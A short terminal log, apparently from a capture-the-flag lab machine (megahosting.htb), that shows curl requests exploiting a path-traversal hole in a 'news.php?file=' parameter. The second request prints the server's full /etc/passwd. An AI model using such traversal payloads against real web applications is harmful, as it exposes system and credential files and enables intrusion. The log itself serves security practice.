 ~ [10.10.14.51] >>> curl "http://www.megahosting.htb/news.php?file=../../../etc/passwd"
~ [10.10.14.51] >>> curl "http://www.megahosting.htb/news.php?file=../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash